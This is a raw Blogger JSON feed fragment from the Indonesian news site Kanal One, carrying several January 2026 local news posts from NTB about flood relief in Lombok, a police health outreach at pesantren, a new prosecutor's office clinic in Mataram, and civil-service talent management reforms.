Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja 